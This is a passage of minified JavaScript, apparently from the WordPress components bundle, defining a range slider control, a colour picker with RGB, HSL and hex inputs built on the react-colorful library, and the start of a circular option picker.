e&&(n=Fl.gray[400]),Dl({background:n},"","")},wC=Sl("span",{target:"e1epgpqk9"})("background-color:currentColor;border-radius:",Wl.radiusFull,";height:",4,"px;pointer-events:none;display:block;position:absolute;margin-top:",13,"px;top:0;.is-marked &{@media not ( prefers-reduced-motion ){transition:width ease 0.1s;}}",yC,";"),_C=Sl("span",{target:"e1epgpqk8"})({name:"g5kg28",styles:"display:block;pointer-events:none;position:relative;width:100%;user-select:none;margin-top:17px"}),SC=Sl("span",{target:"e1epgpqk7"})("position:absolute;left:0;top:-4px;height:4px;width:2px;transform:translateX( -50% );background-color:",Fl.ui.background,";z-index:1;"),CC=({isFilled:e})=>Dl({color:e?Fl.gray[700]:Fl.gray[300]},"",""),kC=Sl("span",{target:"e1epgpqk6"})("color:",Fl.gray[300],";font-size:11px;position:absolute;top:8px;white-space:nowrap;",kv({left:0}),";",kv({transform:"translateX( -50% )"},{transform:"translateX( 50% )"}),";",CC,";"),jC=({disabled:e})=>Dl("background-color:",e?Fl.gray[400]:Fl.theme.accent,";",""),EC=Sl("span",{target:"e1epgpqk5"})("align-items:center;display:flex;height:",uC,"px;justify-content:center;margin-top:",9,"px;outline:0;pointer-events:none;position:absolute;top:0;user-select:none;width:",uC,"px;border-radius:",Wl.radiusRound,";z-index:3;.is-marked &{@media not ( prefers-reduced-motion ){transition:left ease 0.1s;}}",jC,";",kv({marginLeft:-10}),";",kv({transform:"translateX( 4.5px )"},{transform:"translateX( -4.5px )"}),";"),MC=({isFocused:e})=>e?Dl("&::before{content:' ';position:absolute;background-color:",Fl.theme.accent,";opacity:0.4;border-radius:",Wl.radiusRound,";height:",20,"px;width:",20,"px;top:-4px;left:-4px;}",""):"",NC=Sl("span",{target:"e1epgpqk4"})("align-items:center;border-radius:",Wl.radiusRound,";height:100%;outline:0;position:absolute;user-select:none;width:100%;box-shadow:",Wl.elevationXSmall,";",jC,";",MC,";"),TC=Sl("input",{target:"e1epgpqk3"})("box-sizing:border-box;cursor:pointer;display:block;height:100%;left:0;margin:0 -",6,"px;opacity:0;outline:none;position:absolute;right:0;top:0;width:calc( 100% + ",uC,"px );"),PC=({show:e})=>Dl("display:",e?"inline-block":"none",";opacity:",e?1:0,";@media not ( prefers-reduced-motion ){transition:opacity 120ms ease,display 120ms ease allow-discrete;}@starting-style{opacity:0;}","");var DC={name:"1cypxip",styles:"top:-80%"},IC={name:"1lr98c4",styles:"bottom:-80%"};const RC=({placement:e})=>"bottom"===e?IC:DC,OC=Sl("span",{target:"e1epgpqk2"})("background:rgba( 0, 0, 0, 0.8 );border-radius:",Wl.radiusSmall,";color:white;font-size:12px;min-width:32px;padding:4px 8px;pointer-events:none;position:absolute;text-align:center;user-select:none;line-height:1.4;",PC,";",RC,";",kv({transform:"translateX(-50%)"},{transform:"translateX(50%)"}),";"),AC=Sl(aw,{target:"e1epgpqk1"})("display:inline-block;font-size:13px;margin-top:0;input[type='number']&{",cC,";}",kv({marginLeft:`${Rl(4)} !important`}),";"),zC=Sl("span",{target:"e1epgpqk0"})("display:block;margin-top:0;button,button.is-small{margin-left:0;",cC,";}",kv({marginLeft:8}),";");var LC=(0,f.forwardRef)((function(e,t){const{describedBy:n,label:r,value:o,...i}=e;return(0,kt.jsx)(TC,{...i,"aria-describedby":n,"aria-label":r,"aria-hidden":!1,ref:t,tabIndex:0,type:"range",value:o})}));function FC(e){const{className:t,isFilled:n=!1,label:r,style:o={},...i}=e,s=c("components-range-control__mark",n&&"is-filled",t),a=c("components-range-control__mark-label",n&&"is-filled");return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(SC,{...i,"aria-hidden":"true",className:s,style:o}),r&&(0,kt.jsx)(kC,{"aria-hidden":"true",className:a,isFilled:n,style:o,children:r})]})}function BC(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0,...a}=e;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(xC,{disabled:t,...a}),n&&(0,kt.jsx)(VC,{disabled:t,marks:n,min:r,max:o,step:i,value:s})]})}function VC(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0}=e,a=function({marks:e,min:t=0,max:n=100,step:r=1,value:o=0}){if(!e)return[];const i=n-t;if(!Array.isArray(e)){e=[];const n=1+Math.round(i/r);for(;n>e.push({value:r*e.length+t}););}const s=[];return e.forEach(((e,r)=>{if(e.value<t||e.value>n)return;const a=`mark-${r}`,l=e.value<=o,c=(e.value-t)/i*100+"%",d={[(0,u.isRTL)()?"right":"left"]:c};s.push({...e,isFilled:l,key:a,style:d})})),s}({marks:n,min:r,max:o,step:"any"===i?1:i,value:s});return(0,kt.jsx)(_C,{"aria-hidden":"true",className:"components-range-control__marks",children:a.map((e=>(0,$.createElement)(FC,{...e,key:e.key,"aria-hidden":"true",disabled:t})))})}function WC(e){const{className:t,inputRef:n,tooltipPlacement:r,show:o=!1,style:i={},value:s=0,renderTooltipContent:a=e=>e,zIndex:l=100,...u}=e,d=function({inputRef:e,tooltipPlacement:t}){const[n,r]=(0,f.useState)(),o=(0,f.useCallback)((()=>{e&&e.current&&r(t)}),[t,e]);return(0,f.useEffect)((()=>{o()}),[o]),(0,f.useEffect)((()=>(window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}))),n}({inputRef:n,tooltipPlacement:r}),h=c("components-simple-tooltip",t),p={...i,zIndex:l};return(0,kt.jsx)(OC,{...u,"aria-hidden":"false",className:h,placement:d,show:o,role:"tooltip",style:p,children:a(s)})}const $C=()=>{};function HC({resetFallbackValue:e,initialPosition:t}){return void 0!==e?Number.isNaN(e)?null:e:void 0!==t?Number.isNaN(t)?null:t:null}const UC=(0,f.forwardRef)((function e(t,n){const{__nextHasNoMarginBottom:r=!1,afterIcon:o,allowReset:i=!1,beforeIcon:s,className:a,color:l=Fl.theme.accent,currentInput:h,disabled:p=!1,help:m,hideLabelFromVision:g=!1,initialPosition:v,isShiftStepEnabled:b=!0,label:x,marks:y=!1,max:w=100,min:_=0,onBlur:S=$C,onChange:C=$C,onFocus:k=$C,onMouseLeave:j=$C,onMouseMove:E=$C,railColor:M,renderTooltipContent:N=e=>e,resetFallbackValue:T,__next40pxDefaultSize:P=!1,shiftStep:D=10,showTooltip:I,step:R=1,trackColor:O,value:A,withInputField:z=!0,__shouldNotWarnDeprecated36pxSize:L,...F}=t,[B,V]=function(e){const{min:t,max:n,value:r,initial:o}=e,[i,s]=sC(aC(r,t,n),{initial:aC(null!=o?o:null,t,n),fallback:null});return[i,(0,f.useCallback)((e=>{s(null===e?null:aC(e,t,n))}),[t,n,s])]}({min:_,max:w,value:null!=A?A:null,initial:v}),W=(0,f.useRef)(!1);let $=I,H=z;"any"===R&&($=!1,H=!1);const[U,Y]=(0,f.useState)($),[G,q]=(0,f.useState)(!1),K=(0,f.useRef)(),X=K.current?.matches(":focus"),Z=!p&&G,Q=null===B,J=Q?"":void 0!==B?B:h,ee=Q?(w-_)/2+_:B,te=`${Jy(Q?50:(B-_)/(w-_)*100,0,100)}%`,ne=c("components-range-control",a),re=c("components-range-control__wrapper",!!y&&"is-marked"),oe=(0,d.useInstanceId)(e,"inspector-range-control"),ie=m?`${oe}__help`:void 0,se=!1!==$&&Number.isFinite(B),ae=()=>{const e=Number.isNaN(T)?null:null!=T?T:null;V(e),C(null!=e?e:void 0)},le={[(0,u.isRTL)()?"right":"left"]:te};return Ay({componentName:"RangeControl",__next40pxDefaultSize:P,size:void 0,__shouldNotWarnDeprecated36pxSize:L}),(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"RangeControl",className:ne,label:x,hideLabelFromVision:g,id:`${oe}`,help:m,children:(0,kt.jsxs)(fC,{className:"components-range-control__root",__next40pxDefaultSize:P,children:[s&&(0,kt.jsx)(gC,{children:(0,kt.jsx)(Vy,{icon:s})}),(0,kt.jsxs)(mC,{__nextHasNoMarginBottom:r,className:re,color:l,marks:!!y,children:[(0,kt.jsx)(LC,{...F,className:"components-range-control__slider",describedBy:ie,disabled:p,id:`${oe}`,label:x,max:w,min:_,onBlur:e=>{S(e),q(!1),Y(!1)},onChange:e=>{const t=parseFloat(e.target.value);V(t),C(t)},onFocus:e=>{k(e),q(!0),Y(!0)},onMouseMove:E,onMouseLeave:j,ref:(0,d.useMergeRefs)([K,n]),step:R,value:null!=J?J:void 0}),(0,kt.jsx)(BC,{"aria-hidden":!0,disabled:p,marks:y,max:w,min:_,railColor:M,step:R,value:ee}),(0,kt.jsx)(wC,{"aria-hidden":!0,className:"components-range-control__track",disabled:p,style:{width:te},trackColor:O}),(0,kt.jsx)(EC,{className:"components-range-control__thumb-wrapper",style:le,disabled:p,children:(0,kt.jsx)(NC,{"aria-hidden":!0,isFocused:Z,disabled:p})}),se&&(0,kt.jsx)(WC,{className:"components-range-control__tooltip",inputRef:K,tooltipPlacement:"bottom",renderTooltipContent:N,show:X||U,style:le,value:B})]}),o&&(0,kt.jsx)(vC,{children:(0,kt.jsx)(Vy,{icon:o})}),H&&(0,kt.jsx)(AC,{"aria-label":x,className:"components-range-control__number",disabled:p,inputMode:"decimal",isShiftStepEnabled:b,max:w,min:_,onBlur:()=>{W.current&&(ae(),W.current=!1)},onChange:e=>{let t=parseFloat(e);V(t),isNaN(t)?i&&(W.current=!0):((t<_||t>w)&&(t=aC(t,_,w)),C(t),W.current=!1)},shiftStep:D,size:P?"__unstable-large":"default",__unstableInputWidth:Rl(P?20:16),step:R,value:J,__shouldNotWarnDeprecated36pxSize:!0}),i&&(0,kt.jsx)(zC,{children:(0,kt.jsx)(Hy,{className:"components-range-control__reset",accessibleWhenDisabled:!p,disabled:p||B===HC({resetFallbackValue:T,initialPosition:v}),variant:"secondary",size:"small",onClick:ae,children:(0,u.__)("Reset")})})]})})}));var YC=UC;const GC=Sl(aw,{target:"ez9hsf46"})("width:",Rl(24),";"),qC=Sl(oC,{target:"ez9hsf45"})("margin-left:",Rl(-2),";"),KC=Sl(YC,{target:"ez9hsf44"})("flex:1;margin-right:",Rl(2),";"),XC=`\n.react-colorful__interactive {\n\twidth: calc( 100% - ${Rl(2)} );\n\tmargin-left: ${Rl(1)};\n}`,ZC=Sl("div",{target:"ez9hsf43"})("padding-top:",Rl(2),";padding-right:0;padding-left:0;padding-bottom:0;"),QC=Sl(ow,{target:"ez9hsf42"})("padding-left:",Rl(4),";padding-right:",Rl(4),";"),JC=Sl(vv,{target:"ez9hsf41"})("padding-top:",Rl(4),";padding-left:",Rl(4),";padding-right:",Rl(3),";padding-bottom:",Rl(5),";"),ek=Sl("div",{target:"ez9hsf40"})(Sy,";width:216px;.react-colorful{display:flex;flex-direction:column;align-items:center;width:216px;height:auto;}.react-colorful__saturation{width:100%;border-radius:0;height:216px;margin-bottom:",Rl(4),";border-bottom:none;}.react-colorful__hue,.react-colorful__alpha{width:184px;height:16px;border-radius:",Wl.radiusFull,";margin-bottom:",Rl(2),";}.react-colorful__pointer{height:16px;width:16px;border:none;box-shadow:0 0 2px 0 rgba( 0, 0, 0, 0.25 );outline:2px solid transparent;@media not ( prefers-reduced-motion ){transition:transform ",Wl.transitionDurationFast," ease-in-out;}}.react-colorful__interactive:focus .react-colorful__pointer{box-shadow:0 0 0 ",Wl.borderWidthFocus," ",Wl.surfaceColor,";border:",Wl.borderWidthFocus," solid black;transform:translate( -50%, -50% ) scale( 1.5 );}.react-colorful__pointer-fill{box-shadow:inset 0 0 0 ",Wl.borderWidthFocus," #fff;}",XC,";");var tk=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})}),nk=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})});const rk=e=>{const{color:t,colorType:n}=e,[r,o]=(0,f.useState)(null),i=(0,f.useRef)(),s=(0,d.useCopyToClipboard)((()=>{switch(n){case"hsl":return t.toHslString();case"rgb":return t.toRgbString();default:return t.toHex()}}),(()=>{i.current&&clearTimeout(i.current),o(t.toHex()),i.current=setTimeout((()=>{o(null),i.current=void 0}),3e3)}));(0,f.useEffect)((()=>()=>{i.current&&clearTimeout(i.current)}),[]);const a=r===t.toHex(),l=a?(0,u.__)("Copied!"):(0,u.__)("Copy");return(0,kt.jsx)(cs,{delay:0,hideOnClick:!1,text:l,children:(0,kt.jsx)($y,{size:"compact","aria-label":l,ref:s,icon:a?tk:nk,showTooltip:!1})})};const ok=ul((function(e,t){const n=cl(e,"InputControlPrefixWrapper");return(0,kt.jsx)(nx,{...n,isPrefix:!0,ref:t})}),"InputControlPrefixWrapper");var ik=ok;const sk=({min:e,max:t,label:n,abbreviation:r,onChange:o,value:i})=>(0,kt.jsxs)(ow,{spacing:4,children:[(0,kt.jsx)(GC,{__next40pxDefaultSize:!0,min:e,max:t,label:n,hideLabelFromVision:!0,value:i,onChange:e=>{o(e?"string"!=typeof e?e:parseInt(e,10):0)},prefix:(0,kt.jsx)(ik,{children:(0,kt.jsx)(Rb,{color:Fl.theme.accent,lineHeight:1,children:r})}),spinControls:"none"}),(0,kt.jsx)(KC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:n,hideLabelFromVision:!0,min:e,max:t,value:i,onChange:o,withInputField:!1})]}),ak=({color:e,onChange:t,enableAlpha:n})=>{const{r,g:o,b:i,a:s}=e.toRgb();return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(sk,{min:0,max:255,label:"Red",abbreviation:"R",value:r,onChange:e=>t(fb({r:e,g:o,b:i,a:s}))}),(0,kt.jsx)(sk,{min:0,max:255,label:"Green",abbreviation:"G",value:o,onChange:e=>t(fb({r,g:e,b:i,a:s}))}),(0,kt.jsx)(sk,{min:0,max:255,label:"Blue",abbreviation:"B",value:i,onChange:e=>t(fb({r,g:o,b:e,a:s}))}),n&&(0,kt.jsx)(sk,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*s),onChange:e=>t(fb({r,g:o,b:i,a:e/100}))})]})},lk=({color:e,onChange:t,enableAlpha:n})=>{const r=(0,f.useMemo)((()=>e.toHsl()),[e]),[o,i]=(0,f.useState)({...r}),s=e.isEqual(fb(o));(0,f.useEffect)((()=>{s||i(r)}),[r,s]);const a=s?o:r,l=n=>{const r=fb({...a,...n});e.isEqual(r)?i((e=>({...e,...n}))):t(r)};return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(sk,{min:0,max:359,label:"Hue",abbreviation:"H",value:a.h,onChange:e=>{l({h:e})}}),(0,kt.jsx)(sk,{min:0,max:100,label:"Saturation",abbreviation:"S",value:a.s,onChange:e=>{l({s:e})}}),(0,kt.jsx)(sk,{min:0,max:100,label:"Lightness",abbreviation:"L",value:a.l,onChange:e=>{l({l:e})}}),n&&(0,kt.jsx)(sk,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*a.a),onChange:e=>{l({a:e/100})}})]})},ck=({color:e,onChange:t,enableAlpha:n})=>(0,kt.jsx)(Ly,{prefix:(0,kt.jsx)(ik,{children:(0,kt.jsx)(Rb,{color:Fl.theme.accent,lineHeight:1,children:"#"})}),value:e.toHex().slice(1).toUpperCase(),onChange:e=>{if(!e)return;const n=e.startsWith("#")?e:"#"+e;t(fb(n))},maxLength:n?9:7,label:(0,u.__)("Hex color"),hideLabelFromVision:!0,size:"__unstable-large",__unstableStateReducer:(e,t)=>{const n=t.payload?.event?.nativeEvent;if("insertFromPaste"!==n?.inputType)return{...e};const r=e.value?.startsWith("#")?e.value.slice(1).toUpperCase():e.value?.toUpperCase();return{...e,value:r}},__unstableInputWidth:"9em"}),uk=({colorType:e,color:t,onChange:n,enableAlpha:r})=>{const o={color:t,onChange:n,enableAlpha:r};switch(e){case"hsl":return(0,kt.jsx)(lk,{...o});case"rgb":return(0,kt.jsx)(ak,{...o});default:return(0,kt.jsx)(ck,{...o})}};function dk(){return(dk=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function fk(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t.indexOf(n=i[r])>=0||(o[n]=e[n]);return o}function hk(e){var t=(0,$.useRef)(e),n=(0,$.useRef)((function(e){t.current&&t.current(e)}));return t.current=e,n.current}var pk=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e<t?t:e},mk=function(e){return"touches"in e},gk=function(e){return e&&e.ownerDocument.defaultView||self},vk=function(e,t,n){var r=e.getBoundingClientRect(),o=mk(t)?function(e,t){for(var n=0;n<e.length;n++)if(e[n].identifier===t)return e[n];return e[0]}(t.touches,n):t;return{left:pk((o.pageX-(r.left+gk(e).pageXOffset))/r.width),top:pk((o.pageY-(r.top+gk(e).pageYOffset))/r.height)}},bk=function(e){!mk(e)&&e.preventDefault()},xk=$.memo((function(e){var t=e.onMove,n=e.onKey,r=fk(e,["onMove","onKey"]),o=(0,$.useRef)(null),i=hk(t),s=hk(n),a=(0,$.useRef)(null),l=(0,$.useRef)(!1),c=(0,$.useMemo)((function(){var e=function(e){bk(e),(mk(e)?e.touches.length>0:e.buttons>0)&&o.current?i(vk(o.current,e,a.current)):n(!1)},t=function(){return n(!1)};function n(n){var r=l.current,i=gk(o.current),s=n?i.addEventListener:i.removeEventListener;s(r?"touchmove":"mousemove",e),s(r?"touchend":"mouseup",t)}return[function(e){var t=e.nativeEvent,r=o.current;if(r&&(bk(t),!function(e,t){return t&&!mk(e)}(t,l.current)&&r)){if(mk(t)){l.current=!0;var s=t.changedTouches||[];s.length&&(a.current=s[0].identifier)}r.focus(),i(vk(r,t,a.current)),n(!0)}},function(e){var t=e.which||e.keyCode;t<37||t>40||(e.preventDefault(),s({left:39===t?.05:37===t?-.05:0,top:40===t?.05:38===t?-.05:0}))},n]}),[s,i]),u=c[0],d=c[1],f=c[2];return(0,$.useEffect)((function(){return f}),[f]),$.createElement("div",dk({},r,{onTouchStart:u,onMouseDown:u,className:"react-colorful__interactive",ref:o,onKeyDown:d,tabIndex:0,role:"slider"}))})),yk=function(e){return e.filter(Boolean).join(" ")},wk=function(e){var t=e.color,n=e.left,r=e.top,o=void 0===r?.5:r,i=yk(["react-colorful__pointer",e.className]);return $.createElement("div",{className:i,style:{top:100*o+"%",left:100*n+"%"}},$.createElement("div",{className:"react-colorful__pointer-fill",style:{backgroundColor:t}}))},_k=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n},Sk=(Math.PI,function(e){var t=e.s,n=e.v,r=e.a,o=(200-t)*n/100;return{h:_k(e.h),s:_k(o>0&&o<200?t*n/100/(o<=100?o:200-o)*100:0),l:_k(o/2),a:_k(r,2)}}),Ck=function(e){var t=Sk(e);return"hsl("+t.h+", "+t.s+"%, "+t.l+"%)"},kk=function(e){var t=Sk(e);return"hsla("+t.h+", "+t.s+"%, "+t.l+"%, "+t.a+")"},jk=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:_k(255*[r,a,s,s,l,r][c]),g:_k(255*[l,r,r,a,s,s][c]),b:_k(255*[s,s,l,r,r,a][c]),a:_k(o,2)}},Ek=function(e){var t=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i.exec(e);return t?Nk({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}},Mk=Ek,Nk=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:_k(60*(a<0?a+6:a)),s:_k(i?s/i*100:0),v:_k(i/255*100),a:o}},Tk=$.memo((function(e){var t=e.hue,n=e.onChange,r=yk(["react-colorful__hue",e.className]);return $.createElement("div",{className:r},$.createElement(xk,{onMove:function(e){n({h:360*e.left})},onKey:function(e){n({h:pk(t+360*e.left,0,360)})},"aria-label":"Hue","aria-valuenow":_k(t),"aria-valuemax":"360","aria-valuemin":"0"},$.createElement(wk,{className:"react-colorful__hue-pointer",left:t/360,color:Ck({h:t,s:100,v:100,a:1})})))})),Pk=$.memo((function(e){var t=e.hsva,n=e.onChange,r={backgroundColor:Ck({h:t.h,s:100,v:100,a:1})};return $.createElement("div",{className:"react-colorful__saturation",style:r},$.createElement(xk,{onMove:function(e){n({s:100*e.left,v:100-100*e.top})},onKey:function(e){n({s:pk(t.s+100*e.left,0,100),v:pk(t.v-100*e.top,0,100)})},"aria-label":"Color","aria-valuetext":"Saturation "+_k(t.s)+"%, Brightness "+_k(t.v)+"%"},$.createElement(wk,{className:"react-colorful__saturation-pointer",top:1-t.v/100,left:t.s/100,color:Ck(t)})))})),Dk=function(e,t){if(e===t)return!0;for(var n in e)if(e[n]!==t[n])return!1;return!0},Ik=function(e,t){return e.replace(/\s/g,"")===t.replace(/\s/g,"")};function Rk(e,t,n){var r=hk(n),o=(0,$.useState)((function(){return e.toHsva(t)})),i=o[0],s=o[1],a=(0,$.useRef)({color:t,hsva:i});(0,$.useEffect)((function(){if(!e.equal(t,a.current.color)){var n=e.toHsva(t);a.current={hsva:n,color:t},s(n)}}),[t,e]),(0,$.useEffect)((function(){var t;Dk(i,a.current.hsva)||e.equal(t=e.fromHsva(i),a.current.color)||(a.current={hsva:i,color:t},r(t))}),[i,e,r]);var l=(0,$.useCallback)((function(e){s((function(t){return Object.assign({},t,e)}))}),[]);return[i,l]}var Ok,Ak="undefined"!=typeof window?$.useLayoutEffect:$.useEffect,zk=new Map,Lk=function(e){Ak((function(){var t=e.current?e.current.ownerDocument:document;if(void 0!==t&&!zk.has(t)){var n=t.createElement("style");n.innerHTML='.react-colorful{position:relative;display:flex;flex-direction:column;width:200px;height:200px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.react-colorful__saturation{position:relative;flex-grow:1;border-color:transparent;border-bottom:12px solid #000;border-radius:8px 8px 0 0;background-image:linear-gradient(0deg,#000,transparent),linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.react-colorful__alpha-gradient,.react-colorful__pointer-fill{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;border-radius:inherit}.react-colorful__alpha-gradient,.react-colorful__saturation{box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.react-colorful__alpha,.react-colorful__hue{position:relative;height:24px}.react-colorful__hue{background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.react-colorful__last-control{border-radius:0 0 8px 8px}.react-colorful__interactive{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:inherit;outline:none;touch-action:none}.react-colorful__pointer{position:absolute;z-index:1;box-sizing:border-box;width:28px;height:28px;transform:translate(-50%,-50%);background-color:#fff;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2)}.react-colorful__interactive:focus .react-colorful__pointer{transform:translate(-50%,-50%) scale(1.1)}.react-colorful__alpha,.react-colorful__alpha-pointer{background-color:#fff;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill-opacity=".05"><path d="M8 0h8v8H8zM0 8h8v8H0z"/></svg>\')}.react-colorful__saturation-pointer{z-index:3}.react-colorful__hue-pointer{z-index:2}',zk.set(t,n);var r=Ok||o.nc;r&&n.setAttribute("nonce",r),t.head.appendChild(n)}}),[])},Fk=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=fk(e,["className","colorModel","color","onChange"]),a=(0,$.useRef)(null);Lk(a);var l=Rk(n,o,i),c=l[0],u=l[1],d=yk(["react-colorful",t]);return $.createElement("div",dk({},s,{ref:a,className:d}),$.createElement(Pk,{hsva:c,onChange:u}),$.createElement(Tk,{hue:c.h,onChange:u,className:"react-colorful__last-control"}))},Bk=function(e){var t=e.className,n=e.hsva,r=e.onChange,o={backgroundImage:"linear-gradient(90deg, "+kk(Object.assign({},n,{a:0}))+", "+kk(Object.assign({},n,{a:1}))+")"},i=yk(["react-colorful__alpha",t]),s=_k(100*n.a);return $.createElement("div",{className:i},$.createElement("div",{className:"react-colorful__alpha-gradient",style:o}),$.createElement(xk,{onMove:function(e){r({a:e.left})},onKey:function(e){r({a:pk(n.a+e.left)})},"aria-label":"Alpha","aria-valuetext":s+"%","aria-valuenow":s,"aria-valuemin":"0","aria-valuemax":"100"},$.createElement(wk,{className:"react-colorful__alpha-pointer",left:n.a,color:kk(n)})))},Vk=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=fk(e,["className","colorModel","color","onChange"]),a=(0,$.useRef)(null);Lk(a);var l=Rk(n,o,i),c=l[0],u=l[1],d=yk(["react-colorful",t]);return $.createElement("div",dk({},s,{ref:a,className:d}),$.createElement(Pk,{hsva:c,onChange:u}),$.createElement(Tk,{hue:c.h,onChange:u}),$.createElement(Bk,{hsva:c,onChange:u,className:"react-colorful__last-control"}))},Wk={defaultColor:"rgba(0, 0, 0, 1)",toHsva:Ek,fromHsva:function(e){var t=jk(e);return"rgba("+t.r+", "+t.g+", "+t.b+", "+t.a+")"},equal:Ik},$k=function(e){return $.createElement(Vk,dk({},e,{colorModel:Wk}))},Hk={defaultColor:"rgb(0, 0, 0)",toHsva:Mk,fromHsva:function(e){var t=jk(e);return"rgb("+t.r+", "+t.g+", "+t.b+")"},equal:Ik},Uk=function(e){return $.createElement(Fk,dk({},e,{colorModel:Hk}))};const Yk=({color:e,enableAlpha:t,onChange:n})=>{const r=t?$k:Uk,o=(0,f.useMemo)((()=>e.toRgbString()),[e]);return(0,kt.jsx)(r,{color:o,onChange:e=>{n(fb(e))},onPointerDown:({currentTarget:e,pointerId:t})=>{e.setPointerCapture(t)},onPointerUp:({currentTarget:e,pointerId:t})=>{e.releasePointerCapture(t)}})};pb([mb]);const Gk=[{label:"RGB",value:"rgb"},{label:"HSL",value:"hsl"},{label:"Hex",value:"hex"}],qk=ul(((e,t)=>{const{enableAlpha:n=!1,color:r,onChange:o,defaultValue:i="#fff",copyFormat:s,...a}=cl(e,"ColorPicker"),[l,c]=lS({onChange:o,value:r,defaultValue:i}),h=(0,f.useMemo)((()=>fb(l||"")),[l]),p=(0,d.useDebounce)(c),m=(0,f.useCallback)((e=>{p(e.toHex())}),[p]),[g,v]=(0,f.useState)(s||"hex");return(0,kt.jsxs)(ek,{ref:t,...a,children:[(0,kt.jsx)(Yk,{onChange:m,color:h,enableAlpha:n}),(0,kt.jsxs)(ZC,{children:[(0,kt.jsxs)(QC,{justify:"space-between",children:[(0,kt.jsx)(qC,{__nextHasNoMarginBottom:!0,size:"compact",options:Gk,value:g,onChange:e=>v(e),label:(0,u.__)("Color format"),hideLabelFromVision:!0,variant:"minimal"}),(0,kt.jsx)(rk,{color:h,colorType:s||g})]}),(0,kt.jsx)(JC,{direction:"column",gap:2,children:(0,kt.jsx)(uk,{colorType:g,color:h,onChange:m,enableAlpha:n})})]})]})}),"ColorPicker");var Kk=qk;function Xk(e){if(void 0!==e)return"string"==typeof e?e:e.hex?e.hex:void 0}const Zk=Ts((e=>{const t=fb(e),n=t.toHex(),r=t.toRgb(),o=t.toHsv(),i=t.toHsl();return{hex:n,rgb:r,hsv:o,hsl:i,source:"hex",oldHue:i.h}}));function Qk(e){const{onChangeComplete:t}=e,n=(0,f.useCallback)((e=>{t(Zk(e))}),[t]);return function(e){return void 0!==e.onChangeComplete||void 0!==e.disableAlpha||"string"==typeof e.color?.hex}(e)?{color:Xk(e.color),enableAlpha:!e.disableAlpha,onChange:n}:{...e,color:e.color,enableAlpha:e.enableAlpha,onChange:e.onChange}}const Jk=e=>(0,kt.jsx)(Kk,{...Qk(e)}),ej=(0,f.createContext)({});ej.displayName="CircularOptionPickerContext";const tj=(0,f.forwardRef)((function(e,t){const{isPressed:n,label:r,...o}=e;return(0,kt.jsx)(Hy,{...o,"aria-pressed":n,ref:t,label:r})}));const nj=(0,f.forwardRef)((function(e,t){const{id:n,isSelected:r,label:o,...i}=e,{setActiveId:s,activeId:a}=(0,f.useContext)(ej);return(0,f.useEffect)((()=>{r&&!a&&window.setTimeout((()=>s?.(n)),0)}),[r,s,a,n]),(0,kt.jsx)(Kn.Item,{render:(0,kt.jsx)(Hy,{...i,role:"option","aria-selected":!!r,ref:t,label:o}),id:n})}));function 